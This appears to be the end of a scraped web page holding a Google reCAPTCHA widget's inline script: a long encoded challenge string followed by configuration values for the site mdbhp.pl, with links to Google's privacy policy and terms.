CpcOwwpwiKifDjsKNwpvDkwRNMV13R8KwEVHDlcK5wph3XMKKVkANMcOCXMOGwpo4AmQEDMOVRULDqSvCm8OAw6HCkcOiXMOBwp4Vw5/DkMOOAQfCn8KPcMO7fDRRccOVWW/CizYSw6vDvwzDk2HCkT/DpWXCrUhIw77DkQzCisKkZh8ydcKlw4duwqV/w7/DvUQ9w6VtcsKqHw3DqsKybsKjblvChQnDpCMEERo3IsOnacKYw7Q1wp1WI8O1w4HDuGYBIk/DgcKRwqdgCMOiMn/DssOowrjClMK1wrJJwqhARWEZJX7ClFLCnkbCk2/CiMKPP8KgCMKpVS7Dp8OMeR7DqE5sXFvDt8K1MMOWwpFQO3EZFcOUdcOpw7ctD8KbwqLDkWoyQVzCshRLwrENworCjBLDhi5Jw6ZBwoHCixrCncKNS8K8wozCowZuwr/Dmn5hccKjXFwew45Jw7wmw6hRwqxlU8KyA8O/aMKVU8OgKsKDw6PDplTDo2XCgMObw5rCusKgKDnDuQhcwr/CusO4wo/CicK9MjNGwqp4worDsC0OAMOBw6TCvhEUw4xZw6cue8O8wqXDr2AvTUhZKMK6J8OAwohmGcOSdF3DoMKqOsO/P8OJwosMbMK2WsKwwpl5Vx3DvizDuTc7w5NiYQnDg8KxYcODwrQNTMODTMK8AAXCh8OpbsOUw7bCjcKsZR1gw6AKwrHDoXcXwoLDlyN7wqnCrcKCAFdOKxwGb8O/TzjDkTo6bzJoRAnCiAzCpMOhOm8gwp1hG8OPA8K3XsO1w5BKwrzDpUdtMB3CiQp/TiVkw5d5TXrCuMOFL1/[base64]/[base64]/[base64]/cWZAS8OvfMOWw5jCvjgneQZzw79vwonCgcKaw6QmFMOdLMOYw7c/w4XCkMOcwoJTUsONOsOjPnzCqMK7w6hAw6t+NWNkY8K/wrwxw70rwoUvQcKuwpIxwo5LKcO/F8Oqw68HwqHCqHDDk8KGw53Dt8OcHTY8e8OdcTDDt8KSwppywp/CoMO1EMKnwq7CgsOQwq14a8KcwpcfRjrDnxYHYMOgw5LDhcOrw5gdVyLDug/DpMKeb0zDkG0pSMK7f0XDo8ObDMOUPcOow7VIGcOMwoLClsOcw4bCtRhOLQrCsV8Uw7JrwoQGQsK8wpDCqMKpw4Zkw4vCpwUEw4XChMO7wrfDvm8XwqRiwoIXOcO0w4rDuwLCjUDCmcOjUsKTw57Dh8KwEsOjwo/DhcO6woMaw5VQcm7Dh8KCNgQuwo3Ct8Onw4PDtsKLwot8w7LDmcOywrJUw4fDrcOgwqrCnsK0Wz8+YxjDrsK9G8KtWi/[base64]/CjcOrPMOYcjp7RcKfBH4HwrdvwoDDmAp2wqZww4ElRjvDg8Kmw5RwMcKsw4/Cjn56LMOhw4DDvSTCkDELw707wr4oFcKhVWoTwpHDi8OLTmRMw6pBw6fDiGofw53CpjRFUgPCj20WTMKXwofDnGtrVcOTbVV5JMO/FFgpw5zCu8OiBz/DtcKFw5LDlgogwrbDjsOVw7Utw5LDscO4EcOxCH5Sw4nDpXzDnl0Uw7LCois7w4nDtsKgbwkrLsOKNTVGdmvDgcKEccKfw63Dj8O4dEtjwoJtJcKzVsOVDsO5B8O/SMO4wqPDq8O7H0PClzJ/wp/Cn8KYQsK/w5haw6LDqsOZDh1kEcKQwoDDrcKAFyghDcOVwqFzw6PDgDDCncK5wqVZRsOUZsK6I8O4wrTCoMOUATR+w5dvw7crwrDDk2TCjMKKOMObw4nDrTwLwo9rwqxHwrNmw6HDgXLDmCnCtFdOwr/[base64]/DgcKtJcKJw4VNJghWOX/ChmkbJTDChx3Cq2QTwqUYw4vCrSYyF8KONsORe8K/w5nDrnV6GWvCi8OxwoUYw5MLwrLCh8K+wrVEDFYCfMKjfMOVwp1Iw4Qdwp8SZcOxwr1kw4h+wr8lw53Dv8OlI8OpfDdIw4XDtMKEP8OAfDXCucOCwrrDjsK6w6F1eMKVwpvDuRDDk8K5w4jChsOTQsOQwrzCg8OJH8K3wpvCpcOiNsOiwppiNcKIwrrCi8OMXcOmEcO/[base64]/[base64]/DhcOew6nCgcKaRwsCw4zCssK5Fw/DusOhwr/DoMOmwrDCu8OWw4Y0w6PCqsKVe8OIZ8OcXi/[base64]/[base64]/Cm8KLNMOBK24ybMOtwqAlwoXCm8KCQsOjwpfDuB/DqMKfCMKAVsK7w71TwofDinJUw6nDicKdw5vDr3fCkMOLUMKkDl9CAxk2R0A+w4snIMKGZMOYw57DusOsw6zDvA/Dk8KxD2zCgXvCvsKGwrB3GyUwwrpmw7how4nCvsObw6bDncKKYcOqK2New5QuwrpfwqBJwqrDmcOiURXCkcKBSzrClBjDg1nDh8OTwrHDo8OxCsKkFMOrw41rIsKUDMKew4oeIHbDt1TDusO9w5DDnV8dOsKxw4EZUWAyTyU0wq/CtlfCom0vPnrDslzChcOxw5jDmMOGw7/CmU1Dwr7Dp3rDh8Onw5jDk1tGw7pqLcOKw67CtkAMwrHDkMKfw4ZVwqDDoGrDkHvDuGPCsMObwoDDqAbDjMKKWcOyZzjDoMOIaMKbMn98RsKlJsOgw7TDi8KxXsOfwojDj8K1AsO7wrwqwpHDs8KewrZ1EUXCj8O7w41/d8OFcVjCqMO6SCTCtwt6Z8O0RUHDrxJLWsOQScK7XcKpDjA3BBpFw77DqQxfw5cxNsK6w43CrcOLwqhbw5BAw5rCv8O9GMKewp9FO1/Dg8K1esKCwrYjw5AUw4PCtsOkwp0ewrHDpMKcw6hSw7bDv8O1wrLCk8K8w7lzPEXCkMOqVcO1wpzDqEBywrDDo2V9w6wvw5UCfcKkwrJDw4JWw4jDjUx9wrfDhMO9NWPDjxFID2ISw7BsbMK5QgYbwodsw53Ds8O/C8KaRMOjSQ/DmMKoTW/CpcK9HkdlKsOAw63CvD3Dgmg4CsKibUbCt8OqeTsQYcOYw4jCocOuMFI6w5rDux7Dg8K1w4PClsK+w7wlwqrCnjYbw7d3wrxswp42ZAXDssKTwp0uw6JhGQVRw4M4aMKUw7nDkxkFCsOJSMOMMMKSw6/CisOVA8KjccK0w67CuX7Dqn3DomLCq8KEwojDtMKwMH3CrQFOX8Kawo7CqmMAZj55Z3xrYcO5wq9AIAY1B09+w4Y/w5IPwq1sEcKiwrxkJcOgwrQIwqfDqMO7HlMvMwXDunp3w4PCr8OVNXwgw7krBMO6w6LCm3fDi2I0w58HMsODOMKHfTTDoz/CicOtworDqcOGdDEDB0MFw6tHw6cPw5fCucOAO2TDvMKOw590bTV4w7JOw4rCtsOdw7k+N8Onwp/[base64]/BBjCocKDw5oGCsOlw5XDlzIKwrQHN8KNUMO4w5vDhMO5M8KiwrJfEcOjGMO5Ej1+woPCvhDDsB7CrT3ClUXDqztzfTcGelIowqLDqsO0w6hlbcK/eMOVw5nDn3TDosKawqMxQMKgf0l7w5wjw5taBMO4PQscw482GMKdcMO3Tw/CvTlObMOUBV7Dmg8eD8OwYsOGwqpsMcOvcsO3bsOdwp8KUwkyUzjCr2/[base64]/w4ETYVAmC8K4w7dBw4ZrdcKHw5sYOsKxGsKlKCjDhcOwQFxqw4nCjcK+fiwmERHDsMOhw5p1EHYVw7sMwrTDosKgd8Ogw4kew6fDr2HDo8KHwp3DrcO/dcOLcMO1w4LDosKNSMK7ZsKCwqTDgDLDhH/CtFB3GC/Du8OxwpLDljjCksOGwpFSw4fCvGAmw5DDlCc+TsK7UljDq17CjCvDhBnDiMKiwqgvHsKwa8OZTsKgH8Oaw5jChMKrwo8Zwotjw7pOaE/DvjPDsMK5a8Ozw70qw4fCumPDjcKZXzIRPcKTFcKfK3PDscO8NTRdbsO6wp0NN2zDnm9lwqw2U8KyFFouw4vDkVzDhMORwoJuDcOxwpLCjXsuwptITMOZJAPCknHDmlFPQR/CrsOSw5/[base64]/eBfClAwAazhQZMOcwr7CpwFWTlYzwobCrcKSecKMwoLDvVPDvGrCjMOMwqIuRw1Zw406NsK6K8O6w7LDiUETUcKrw4B5b8O5w7LCvTfDrC7CnWQXKMKvw441wo97wo1+akHCgsOuTX8gFMKaDW8pwrstHl/Cp8KXwpwEQsOMwphjwqXDhMKHw4Y2w5jCiD/[base64]/DhMO0wqbCrMORNsOjWcKdKMOyw5/[base64]/Cr1jCsifCkw7DhMOJHsK1w4nDky/[base64]/[base64]/w6MAcScjSWrCk8KTCRDDncOBBsKfTxnChMKNw67Dn8OEMcOTwr0XTy4/wqzDu8OMc3jCjcOaw7LCrMOcwpk8McKhem4lI2ReFMOfaMK1dsOVVBrClg3Du8OIw6lufwvDscOLw63DozBzR8OjwoINw5xDw7xHwrHCsHsJHx7DkUTCsMOVQcO/w5t9wovDu8OEwrbDusO7NVdBaWDDj2kDwpLDlC49F8OeGMKvw7PDlsOxwr/DgMKYwro5XsOSwr/CvcKiV8K/[base64]/CsA9xw707wrEYKMOtwo7Cg2/[base64]/w6QGcMOVw71dYg/DhcKsw4QYwq8BUcO3wr9fFcKhwr/[base64]/[base64]/DumXCmg7CpRfCr0DDu8KuIMOUf3o9Am9DOMODw61gw41/fcKawqzDq2QeCSIrwqfClB8tcTHCph0WwqfCmzkPDcKlTMK8wp7DnRMRwoY8w4nCrcKkwpnDvjoZwptTw5lgwpvDvztcw4tFOhoQwqoQDMONw4DDjXwKw7keP8Obw4vCrMK3wpLDv0g4TV4nGQDCnMK9OWTDvyFDV8OECcO8wpMawo/DnMOVLmVmGsKbOcOPGMO2w4Ezw6zDvMK5E8OqcsOmw5UxRTY1woYWwoN3JjEXDwzCisK4TBbDksKBwpLCrkrCosKlwpbDlEkWW0B3w4rDssOMP0www4RvNAozABrDsAwHwqfCtcOoME4+Y0NXw67DpyDClhnCkcK8w7vDvAxkw61uw5AxcsOowprDlEI6wp0WNjp/w4EwcsOLYEvCujQfw703w4TCvGx8DwlSwrcGLsOSRSRsL8KRU8KKOHVow6DDuMKwwqdTLG3Cj2PCu1XDjwtAFTLCtjPCi8KbJcOhwq8xZBEUw5AYHSnCggNbZ3AwJjdTKT0MwqdDw4Bhw74nH8OlEcO2VRjCmhJTbjLCj8OMw5bDm8O/wrAnK8OwGR/DrGXDpBNVwohFAsKvcjUxw5Msw4DCqcOkwqhZKhIWwoRrHlzDucKgQBQ3f2RgfUhvayN1wplSwrLCtgQdw4ULw50ww7QHw54/w5M8wr0aw53DrAbCtS9Gw6jDqmhSBw5EAUobwqo+KHcNCGLCnsO1wrzDh2LDnT/[base64]/DmMKEIFLCj8KOwqQfwrzDtBjDiwcvw4QWBMKSwp8Awp0jNULCkcKhw5AYwonDrTvCpmxqBHXCssOibS5zwp4Cwo1sdybDrknDp8KLw4Iiw7nDjWwjw7MOwqxLOF/Cr8KMwoJCwqUdwooQw7tNw44kwptHcScVwr3CpUfDncOZwoXDrGM5B8Kkw7LDoMKuLXYbCi7CpsOMYw/DmcOXdcKhw6jCpkJ+I8Kkw6UCEMOGw4h9csKNCcK7Vm5xwqPDvsO2wrfCq3YuwqVTw6HCkyHDucKbZltMw65Qw7hoDjHDp8K2TW/CinEqw4RZw70RFMKpVQUtw5nCn8KhOsK6wpVuw5R/eQ4CehHCs1orW8O7ZDvDuMOSQcKFE3QZKMOoK8OEw4LCmjzDmsO3wpgaw4lAB0obwrDDsxRsGsOmwp07w5HCrcKWNRIow43DsjNDw6/Dux5vHHLCsnrDisOvURoIw6vDvsO4w4MDwobDjkrClUHCsHjDsFwofQvCisKaw5RVNcKYCQpQw6gfw78swoTDrw4TBcKZw4XDmMOuwrvDpcK+MMK9O8OBXcOhbsKlR8KIw5LCiMOnZsKzSVZBw4zCgMKuA8Kwb8OBYyfDhhnCmcOZwpDDg8OLEixbw4bDqcOFwq1pw4/DmsO5woLClMOEKl/DtRbCsUfDjwbCiMO2M23Dt1ALRMO6w6UZLMO3W8O8w4kXw7rDi0fDnxM5w6vCmMOZw4sSUMKxNywHCMONG0TCuTzDhMOUVSEZTcKmRTkYwp5DeTHDllAJb2vCvsOKw7I9SGfChnHCh0/DvDc5w6hew57DmsKBwqLCkcKhw6DDp3/Cj8KmX13CpMOxfsKqwoolSsK7aMOuwpQnw5U+MzvDlATDlnMIY8KQQGLDmwrDr3ZZbQBxwr5ew6Ybw4Aaw4fCszbCi8KDw5ITesK7HEzDjCEMwqfDksO0RmVJTcOZGcOKaDPDrcKXOCtyw7EUAMKdK8KAK1AlFcOJw4/Dqnd0wrcBwobClWLCszfCtT5MT3HCq8KIwp3CtMKNZG/[base64]/[base64]/ClSDDq8Kew4A/wqwrwoIMw5DCkREbGcO6QldkXcKOw5ZWQjoJwqfDmDPCjRoSw4zDvFnDm2rClHVLw4QfwqrDm3d1dD3DmynCqcOqw6phw44wQcKnw4rDml3DicOqwpgJwozDq8K4w57Cmj3CrcKbw5lCFsK2ThXDsMO6w7koMUF/w7VYfcObwq3Du3fDp8OvwoDCmDzCnMKnU1LDkDPCoSPCuUlOesKqOsKoWsOVdMOIw6IxEcKGC3NIwrx+BcKTw7LDgB8oNUFRKkIWw4TCo8K1w6ATXsOREilNSwZ2U8KZA28BDSNaVldzwqBtW8O/w45zwpfCvcOgw79PRw4WCMOVw45TwpzDmcOQG8OUEsOzw77CsMK9HEUEwq/CuMKCFcK7RcKlwq/CusKZw4pJa08ifMOQQRRsFUQsw43CnMKeWmxZcVNIK8Kjwr1Cw4dvw5Z0wogEw7fDs24wEsOHw4YlXsOyw47Do1EQwoHDi1HDtcKiTUPCrMOGYBo5w6Bdw71lw6pvecK1LsOSeALCp8OGScKLVC0HBcOwwqguw6dIMcO4Ols0wpvCiWMtHcKrGlbDlFTCvsKNw6/CiCdOecK/QMKYewLCnMOgbiDCkcOEDHLCn8K9GnzCk8KceA3Dt1HChAzCjTnCiCjDkT8zw6bCj8OgUsKMw6E8wok+wr3Co8KTS15XMytCwpfDhMKmw7Q7wpPCn0jChAMMRhzDmcK/[base64]/[base64]/Cq8KkwrovTDxLZhEHwpHCmsKHbsOiZ8KvOhHDmSPCrMKQw5cLwpAdUcOzSUh6w6bCisKIWXZeKxrCi8KUNSPDoFNTQcORAMKOdzo9wp3DkMOBwqzDrDAKXMK6w6HCrcKUw4cuw5Zpw61TwqHDksKKdMO8P8Ojw50owp88L8KaBU9zw7vCmzwmw77Chy4/wp/[base64]/[base64]/[base64]/CpAzDg2E/w7zCnyQjdxYAFATCjmEgL8OoIw7DvMOBw5RdajExwqoPwrlJKlXCscKPaldySFc7woPCmMOiMBXDsXHCoVNHb8OyacOuw4UewqjDh8O/[base64]/Crgliw5vCiy4cYmXCo3xMTMOrwqxuMsOCcQQsw5vCqMKOw5HDmMO6w5vDhWvCk8OtwrbCiEDDu8O+w7TCpsKVwr9DMB/Du8KIwrvDocOUIA0YIGnClcOpw40CfcOMU8O9w7ppesK6w4FIwp7CvcK9w7fDp8KFwovCrWLDkD/Ch0DDhsO0fcOKbcOwXsOqwpHDgMOFIybCsVNpw6A/wrAcwqnClsOdwrpfwobCg01rWHAvwpgbw6zDqljCs0VZwqvDoRZxJXnDrURBwqbClWvDhMKvb0t7EcOZw4vCqMKnw6wfbcK3wrPCsmjCmi3DtQMyw4ZDNEUew5M2wp0/[base64]/DrsOeDcKbdWnDu8K+UsKYwo4gGzrDscOpw4g7ZMKdwq/DozQxFcOIK8K2wpHCrMK1IXzDsMK0J8O5w4rDvlvDgwHDn8KKTl0cwo3Cq8KMejpIw5k0wq96IMOiwoYVKcKlwoDDhQ3CqzZsEcKew6nCjxtpw6bDvTplw4IWw6YUw5d+dUTDjUbCrG7DrcKUfMO/[base64]/w5UHw7TCncK3YsKZwoRZwrDCj8OvCHglV8KgHsO8w5rCjAHCg8KWw6fDocOTPsOdw5/DksK7JHTCu8KiFcKQwqwHNk4PNsOawo9aBcODw5DDpBDDscONXyDDoi/DhcKSF8Ohw4vCucKwwpZDw5MPwrAIw7Ycw4bDtk9owqzDncKEVDxIw40wwpo7w4o3w4swPMKlwqfDowVeAMKEBcOUw4jDlcKoGBbCr3PCocODPsKjfULDvsODwqbDssODeVLCqBwUwoFsw6/CmAAPw48qf1zDjMKvEcKJwpzCpz9wwq4rNGfDlSjCi1AOPMODcELDrAbCl0LDvcKnLsKudVjCisOSOTdVVsKFfxPDt8KoGcK5ZsO8wpEbcx/DusOeIsKXSMOwwprCqcKNwoPDlGLCmVooBcOMZUXDlsK/wrJOwqzCscKDwqvClyYCw4owwonCq2LDpwNPPwdKF8O3w7zDp8KlHsKIZMOuasOTbyNVbhR1JMK0wqR2HgvDkMKiw6LCkiYgwq3CgglTbsKIFzPDscK8wp7DuMKmcT1/HcKoVn3CkSsKw4fCk8KjE8OUwpbDiSvCu1bDj1jDikTCn8Klw7jDt8KOw4UpwobDo1LDiMKkAl12wqxbwozCocOIwq/CgMKBwrg5wpPCrcKqExPDoFLCjRclCcOdRcKHAmohbhDDs3tkw7IJwrTCqhVTw55sw6ZsAE7Dg8KnwrzChMOWVcOmTMOkSkLCs3LCiFHDvcKUAGfDgMKrK2hawpPCuUTDiMKwwoHCnW/Cvzpnw7FVaMKdM3UzwoNxYH/DmsO8w7h7w51sZ2vDtwVtwrgVw4XCty/DjcO1w6sXMkPDsgLCgcO/U8KRwqMrw781BMKwwqbCvm/CuATCtMKPPMKeTXTDlh9yHcOOHyA4w5nCqMORXgPCt8K2w6JOBg7DpcKzw6LDq8OXw4NONlDCn03CqMKxIBloNMOZOcKiwpTDscOtE28two8pw5PCmsORU8KSRMK7woIqUEHDkUMWYcOvwpFXw7/Dm8OsTMKkwoTDiiVncUzDgcKPw5bDriXDh8OdXsOBD8O3eTPDpMONwobDksOWwrbCv8KiMirDiSl6wr4Ia8KjFsO9UR/Cvgx7SzoGw6/CpFFECBVlTsOzG8Kgwp5kwr5of8OxHDfDqRnDj8KFRRDDmhxlRMK2w4fDqS3Do8KYw6V8BxrChsO3wqTDgWAmwrzDnkfDmcOqw7DCvijCnnbChcKBw41dP8OQEsKZw6x9W3LCgU9sQMKtwroLwo3DiX/DmWHDm8ONwpHDv0/CrcKDw6DDg8KVQV5qBcKCwq3CtMOuF1HDlmrCnMKMeHrCucKdbsO4wrXDjCfDkMO4w4DDpwJyw64Rw73CqMOEwr7CqE17czfDmn7DnMK3KMKgbwxPFAcxbsKQwoRXwrfCjWIIw693woRLYk4qwqcdA1vDgXvCgBI+w6pdw5/Du8KVXcK+NRg0wqHCqMOWPxxlw6Iuwq93ZRTDvcOCwp86UsOlwpvDoDpFO8OrwrHDvkd5wr52LcOnYXvDiFzDhMOJw75zwqrCosOgwoPCksKyVF7Dg8Kewro1L8OGw4HDv1Q0wrs0ZB1mwrRhw7nCksKqNHIzwox+wqvDiMKgA8Odw6F0w6N/GsOKwqp9wpPDrgIBID5Lw4A/wobDo8Okwo/Cu2Yrw7Zrw4nCu0PCv8O2w4E8SMOCThrColRUUGHDpsKLBcKBw7Y8RWDCrl0nEsKYwq3CkcKJw7LDt8KBwoHDqsKrMB3CvcKXUMKRwqvCix4fDMOcw4LDg8KlwqHCpErCiMOuTSdefsOeI8KlT39VfsO6BjfCjcK/[base64]/DssOHwqlGw6UjOcODUg/DnMKQwrTCiT/CjsKcw63CpCwxP8OiwqzDpQnCs1vCvMKyEFLDkRTCjcKJU33CnmodX8KawqrCmwQ3aw/ChsKiw4E7ZnwjwoLDtjnDgk1TCwtsw6zDtBwDeQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mdbhp.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sHJJZpokIc7zHmmpaE7rtBwlRyAEDbg5QtOYYN6d6NQ\\u003d\x22,1,0,null,1,1769046447487,0,0,[159,58,64],null,[192,4,39],\x22RC-GsPvKup5y58yUQ\x22,null,null,null,null,null,\x220dAFcWeA4hoHzNGby_-SkfXTRCaJECTJb0as4VqzHA4FVVjGjL9q2wxi1ra994inR6VwbxcwrvhzTOQOm6Cs5QBBFI-sIcPr4paA\x22,1769129247702]");
    </script></body></html>